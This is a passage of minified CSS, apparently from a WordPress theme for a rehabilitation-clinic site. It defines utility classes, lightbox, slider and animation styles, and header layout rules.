!important}.mt-xxxl-n3,.my-xxxl-n3{margin-top:-1rem !important}.mr-xxxl-n3,.mx-xxxl-n3{margin-right:-1rem !important}.mb-xxxl-n3,.my-xxxl-n3{margin-bottom:-1rem !important}.ml-xxxl-n3,.mx-xxxl-n3{margin-left:-1rem !important}.m-xxxl-n4{margin:-1.5rem !important}.mt-xxxl-n4,.my-xxxl-n4{margin-top:-1.5rem !important}.mr-xxxl-n4,.mx-xxxl-n4{margin-right:-1.5rem !important}.mb-xxxl-n4,.my-xxxl-n4{margin-bottom:-1.5rem !important}.ml-xxxl-n4,.mx-xxxl-n4{margin-left:-1.5rem !important}.m-xxxl-n5{margin:-3rem !important}.mt-xxxl-n5,.my-xxxl-n5{margin-top:-3rem !important}.mr-xxxl-n5,.mx-xxxl-n5{margin-right:-3rem !important}.mb-xxxl-n5,.my-xxxl-n5{margin-bottom:-3rem !important}.ml-xxxl-n5,.mx-xxxl-n5{margin-left:-3rem !important}.m-xxxl-auto{margin:auto !important}.mt-xxxl-auto,.my-xxxl-auto{margin-top:auto !important}.mr-xxxl-auto,.mx-xxxl-auto{margin-right:auto !important}.mb-xxxl-auto,.my-xxxl-auto{margin-bottom:auto !important}.ml-xxxl-auto,.mx-xxxl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace !important}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}@media (min-width:1300px){.text-xxl-left{text-align:left !important}.text-xxl-right{text-align:right !important}.text-xxl-center{text-align:center !important}}@media (min-width:1460px){.text-xxxl-left{text-align:left !important}.text-xxxl-right{text-align:right !important}.text-xxxl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#00b9bf !important}a.text-primary:hover,a.text-primary:focus{color:#006f73 !important}.text-secondary{color:#384b66 !important}a.text-secondary:hover,a.text-secondary:focus{color:#1d2735 !important}.text-success{color:#00b9bf !important}a.text-success:hover,a.text-success:focus{color:#006f73 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#ed4740 !important}a.text-danger:hover,a.text-danger:focus{color:#cd1b13 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-break{word-break:break-word !important;overflow-wrap:break-word !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}td,th{padding:5px}iframe{border:none}a:active,a:focus,a:any-link,img{outline:0;text-decoration:none}img{max-width:100%;height:auto}textarea{max-width:100%;min-width:100%}.wrapper{width:100%;margin-left:auto;margin-right:auto;overflow:hidden}.container{min-width:320px}.btn{overflow:hidden;text-overflow:ellipsis;transition:all .3s;white-space:nowrap}.btn.btn-lg,.btn-group-lg>.btn{font-size:13px;text-transform:uppercase}.btn.btn-secondary{box-shadow:0 10px 20px rgba(65,77,101,.4);border:2px solid #3c5475}.btn.btn-secondary.btn-icon:before{background:#3c5475}.btn.btn-danger{box-shadow:0 10px 20px rgba(210,74,67,.4);border:2px solid #e43c35}.btn.btn-danger.btn-icon:before{background:#e43c35}.btn.btn-icon{font-size:13px;text-transform:uppercase;letter-spacing:1.4px;padding:15px 30px 11px 66px;position:relative;display:inline-block}@media (max-width:575px){.btn.btn-icon{padding:15px 15px 11px 45px}}.btn.btn-icon:before{content:'';position:absolute;width:2px;height:100%;top:0;left:42px}.btn.btn-icon img{position:absolute;width:28px;top:50%;transform:translateY(-50%);left:7px}.fancybox-close-small:focus:after{outline:none}.gallery-item{display:block;position:relative;margin-bottom:30px;transition:all .3s}@media (max-width:767px){.gallery-item{margin-bottom:10px}}.gallery-item:before{content:'';position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(65,77,101,.3);z-index:3;opacity:0;transition:all .3s}.gallery-item:after{content:'';position:absolute;width:50px;height:50px;background-color:#414d65;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/plus.svg);background-size:24px 24px;background-repeat:no-repeat;background-position:50% 50%;z-index:4;border-radius:50%;top:50%;left:50%;margin-left:-25px;margin-top:-25px;opacity:0;transition:all .3s}.gallery-item:hover{box-shadow:0 10px 20px rgba(65,77,101,.4)}.gallery-item:hover:before,.gallery-item:hover:after{opacity:1}.pagination-container{width:100%;display:flex;justify-content:center}.modal-window{max-width:300px;color:#414d65}.modal-window.big{max-width:800px}.modal-window .title{font-size:23px;padding:10px 0;text-align:center;font-weight:700}.modal-window .desc{text-align:center;margin-bottom:30px;font-size:14px}.modal-window .info{font-size:14px;color:#566073}.modal-window .info a{color:#566073;text-decoration:underline}input.form-control{height:49px}.form-control{border-color:#e7f5f5}.form-control:focus,.form-control:active{border-color:#e7f5f5}.input-tel{position:relative;display:block}.input-tel:after{content:'';position:absolute;height:100%;top:0;left:0;width:46px;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/input-phone.svg);background-size:28px;background-position:50% 50%;background-repeat:no-repeat;z-index:2;border-right:2px solid #e7f5f5}.input-tel input{padding-left:66px;position:relative;z-index:1;font-size:13pt;line-height:1.2}.tabs-pane{display:none}.tabs-pane.active{display:block}.scroll-to-top{position:fixed;display:none;z-index:9;right:50px;bottom:50px;width:50px;height:50px;background:#00b9bf;transition:all .3s}@media (max-width:767px){.scroll-to-top{right:10px;bottom:10px}}.scroll-to-top:after{content:"";position:absolute;width:16px;height:16px;border-top:2px solid #fff;border-right:2px solid #fff;top:20px;left:17px;transform:rotate(-45deg)}.scroll-to-top:hover{cursor:pointer}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#e7f5f5;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(to top,rgba(0,0,0,.85) 0%,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:0px){.fancybox-caption{padding:75px max(44px,env(safe-area-inset-right)) max(25px,env(safe-area-inset-bottom)) max(44px,env(safe-area-inset-left))}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:0px){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;width:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;width:100%}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.revealator-fade,.revealator-slideup,.revealator-slideleft,.revealator-slideright,.revealator-slidedown,.revealator-zoomin,.revealator-zoomout,.revealator-rotateleft,.revealator-rotateright{transition:all .6s}.revealator-fade{opacity:0}.revealator-fade.revealator-within,.revealator-fade.revealator-partially-above,.revealator-fade.revealator-above{opacity:1}.revealator-slideup{transform:translate(0,100px);opacity:0}.revealator-slideup.revealator-within,.revealator-slideup.revealator-partially-above,.revealator-slideup.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideleft{transform:translate(100px,0);opacity:0}.revealator-slideleft.revealator-within,.revealator-slideleft.revealator-partially-above,.revealator-slideleft.revealator-above{transform:translate(0,0);opacity:1}.revealator-slideright{transform:translate(-100px,0);opacity:0}.revealator-slideright.revealator-within,.revealator-slideright.revealator-partially-above,.revealator-slideright.revealator-above{transform:translate(0,0);opacity:1}.revealator-slidedown{transform:translate(0,-100px);opacity:0}.revealator-slidedown.revealator-within,.revealator-slidedown.revealator-partially-above,.revealator-slidedown.revealator-above{transform:translate(0,0);opacity:1}.revealator-zoomin{transform:scale(.75);opacity:0}.revealator-zoomin.revealator-within,.revealator-zoomin.revealator-partially-above,.revealator-zoomin.revealator-above{transform:scale(1);opacity:1}.revealator-zoomout{transform:scale(1.5);opacity:0}.revealator-zoomout.revealator-within,.revealator-zoomout.revealator-partially-above,.revealator-zoomout.revealator-above{transform:scale(1);opacity:1}.revealator-rotateleft{transform:rotate(20deg);opacity:0}.revealator-rotateleft.revealator-within,.revealator-rotateleft.revealator-partially-above,.revealator-rotateleft.revealator-above{transform:rotate(0deg);opacity:1}.revealator-rotateright{transform:rotate(-20deg);opacity:0}.revealator-rotateright.revealator-within,.revealator-rotateright.revealator-partially-above,.revealator-rotateright.revealator-above{transform:rotate(0deg);opacity:1}.revealator-delay1{transition-delay:.1s !important}.revealator-delay1.revealator-below,.revealator-delay1.revealator-partially-below{transition-delay:0ms !important}.revealator-delay2{transition-delay:.2s !important}.revealator-delay2.revealator-below,.revealator-delay2.revealator-partially-below{transition-delay:0ms !important}.revealator-delay3{transition-delay:.3s !important}.revealator-delay3.revealator-below,.revealator-delay3.revealator-partially-below{transition-delay:0ms !important}.revealator-delay4{transition-delay:.4s !important}.revealator-delay4.revealator-below,.revealator-delay4.revealator-partially-below{transition-delay:0ms !important}.revealator-delay5{transition-delay:.5s !important}.revealator-delay5.revealator-below,.revealator-delay5.revealator-partially-below{transition-delay:0ms !important}.revealator-delay6{transition-delay:.6s !important}.revealator-delay6.revealator-below,.revealator-delay6.revealator-partially-below{transition-delay:0ms !important}.revealator-delay7{transition-delay:.7s !important}.revealator-delay7.revealator-below,.revealator-delay7.revealator-partially-below{transition-delay:0ms !important}.revealator-delay8{transition-delay:.8s !important}.revealator-delay8.revealator-below,.revealator-delay8.revealator-partially-below{transition-delay:0ms !important}.revealator-delay9{transition-delay:.9s !important}.revealator-delay9.revealator-below,.revealator-delay9.revealator-partially-below{transition-delay:0ms !important}.revealator-delay10{transition-delay:1s !important}.revealator-delay10.revealator-below,.revealator-delay10.revealator-partially-below{transition-delay:0ms !important}.revealator-delay11{transition-delay:1.1s !important}.revealator-delay11.revealator-below,.revealator-delay11.revealator-partially-below{transition-delay:0ms !important}.revealator-delay12{transition-delay:1.2s !important}.revealator-delay12.revealator-below,.revealator-delay12.revealator-partially-below{transition-delay:0ms !important}.revealator-delay13{transition-delay:1.3s !important}.revealator-delay13.revealator-below,.revealator-delay13.revealator-partially-below{transition-delay:0ms !important}.revealator-delay14{transition-delay:1.4s !important}.revealator-delay14.revealator-below,.revealator-delay14.revealator-partially-below{transition-delay:0ms !important}.revealator-delay15{transition-delay:1.5s !important}.revealator-delay15.revealator-below,.revealator-delay15.revealator-partially-below{transition-delay:0ms !important}.revealator-delay16{transition-delay:1.6s !important}.revealator-delay16.revealator-below,.revealator-delay16.revealator-partially-below{transition-delay:0ms !important}.revealator-delay17{transition-delay:1.7s !important}.revealator-delay17.revealator-below,.revealator-delay17.revealator-partially-below{transition-delay:0ms !important}.revealator-delay18{transition-delay:1.8s !important}.revealator-delay18.revealator-below,.revealator-delay18.revealator-partially-below{transition-delay:0ms !important}.revealator-delay19{transition-delay:1.9s !important}.revealator-delay19.revealator-below,.revealator-delay19.revealator-partially-below{transition-delay:0ms !important}.revealator-delay20{transition-delay:2s !important}.revealator-delay20.revealator-below,.revealator-delay20.revealator-partially-below{transition-delay:0ms !important}.revealator-delay21{transition-delay:2.1s !important}.revealator-delay21.revealator-below,.revealator-delay21.revealator-partially-below{transition-delay:0ms !important}.revealator-delay22{transition-delay:2.2s !important}.revealator-delay22.revealator-below,.revealator-delay22.revealator-partially-below{transition-delay:0ms !important}.revealator-delay23{transition-delay:2.3s !important}.revealator-delay23.revealator-below,.revealator-delay23.revealator-partially-below{transition-delay:0ms !important}.revealator-delay24{transition-delay:2.4s !important}.revealator-delay24.revealator-below,.revealator-delay24.revealator-partially-below{transition-delay:0ms !important}.revealator-delay25{transition-delay:2.5s !important}.revealator-delay25.revealator-below,.revealator-delay25.revealator-partially-below{transition-delay:0ms !important}.revealator-delay26{transition-delay:2.6s !important}.revealator-delay26.revealator-below,.revealator-delay26.revealator-partially-below{transition-delay:0ms !important}.revealator-delay27{transition-delay:2.7s !important}.revealator-delay27.revealator-below,.revealator-delay27.revealator-partially-below{transition-delay:0ms !important}.revealator-delay28{transition-delay:2.8s !important}.revealator-delay28.revealator-below,.revealator-delay28.revealator-partially-below{transition-delay:0ms !important}.revealator-delay29{transition-delay:2.9s !important}.revealator-delay29.revealator-below,.revealator-delay29.revealator-partially-below{transition-delay:0ms !important}.revealator-delay30{transition-delay:3s !important}.revealator-delay30.revealator-below,.revealator-delay30.revealator-partially-below{transition-delay:0ms !important}.revealator-speed1,.revealator-duration1{transition-duration:.1s !important}.revealator-speed2,.revealator-duration2{transition-duration:.2s !important}.revealator-speed3,.revealator-duration3{transition-duration:.3s !important}.revealator-speed4,.revealator-duration4{transition-duration:.4s !important}.revealator-speed5,.revealator-duration5{transition-duration:.5s !important}.revealator-speed6,.revealator-duration6{transition-duration:.6s !important}.revealator-speed7,.revealator-duration7{transition-duration:.7s !important}.revealator-speed8,.revealator-duration8{transition-duration:.8s !important}.revealator-speed9,.revealator-duration9{transition-duration:.9s !important}.revealator-speed10,.revealator-duration10{transition-duration:1s !important}.revealator-speed11,.revealator-duration11{transition-duration:1.1s !important}.revealator-speed12,.revealator-duration12{transition-duration:1.2s !important}.revealator-speed13,.revealator-duration13{transition-duration:1.3s !important}.revealator-speed14,.revealator-duration14{transition-duration:1.4s !important}.revealator-speed15,.revealator-duration15{transition-duration:1.5s !important}.header{padding:35px 0 20px;position:relative}@media (max-width:575px){.header{padding:20px 0}}.header .header-container{display:flex;align-items:center;justify-content:space-between;padding-right:0;padding-left:0}@media (max-width:991px){.header .header-container{flex-wrap:wrap;justify-content:center}}.header .logo-container{display:flex;align-items:center;text-decoration:none}@media (max-width:991px){.header .logo-container{flex:0 0 100%;margin-bottom:15px;justify-content:center}}.header .logo-container .logo{padding-right:15px;margin-right:15px;border-right:2px solid #e2f5f5}@media (max-width:575px){.header .logo-container .logo{width:180px;padding-right:10px;margin-right:10px}}.header .logo-container .slogan{color:#00b9bf;font-size:16px;font-weight:500;line-height:17px}@media (max-width:767px){.header .logo-container .slogan{font-size:12px;line-height:14px}}.slogan-2{color:#00b9bf;margin-top:15px;font-weight:700;display:flex;align-items:center;justify-content:center}.slogan-2 img{height:50px;width:auto;margin-right:15px}.slogan-2 br{display:none}@media (max-width:991px){.slogan-2{font-size:13px}.slogan-2 br{display:block}}.header .region-container{display:flex;align-items:center;color:#566073;font-size:14px;font-weight:500;margin:0 15px;min-width:190px;white-space:nowrap}@media (max-width:1199px){.header .region-container{flex-direction:column;align-items:flex-start}}@media (max-width:991px){.header .region-container{margin:0 0 15px;flex:0 0 50%;padding-right:0;min-width:0;width:200px}}@media (max-width:575px){.header .region-container{font-size:13px;margin-top:7px}}.header.v20 .region-container .select2-container--default,.header .region-container .select2-container--default{margin-left:15px;min-width:200px}@media (max-width:1199px){.header .region-container .select2-container--default{margin-left:0}}@media (max-width:991px){.header .region-container .select2-container--default{min-width:150px}}@media (max-width:767px){.header .region-container .select2-container--default{min-width:100%}}@media (max-width:575px){.header .region-container .select2-container--default{max-width:unset;min-width:0;width:100% !important}}.header .phones-container{display:flex;align-items:center;position:relative;padding-left:60px;margin-left:15px}@media (max-width:1299px){.header .phones-container{flex-direction:column;justify-content:flex-end;align-items:flex-start}}@media (max-width:767px){.header .phones-container{margin-left:0}}@media (max-width:575px){.header .phones-container{padding-left:0}}.header .phones-container:before{content:'';position:absolute;width:50px;height:50px;border-radius:50%;background-color:#e2f5f5;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/telephone.svg);background-size:25px 25px;background-repeat:no-repeat;background-position:50% 50%;left:0;top:50%;margin-top:-25px}@media (max-width:575px){.header 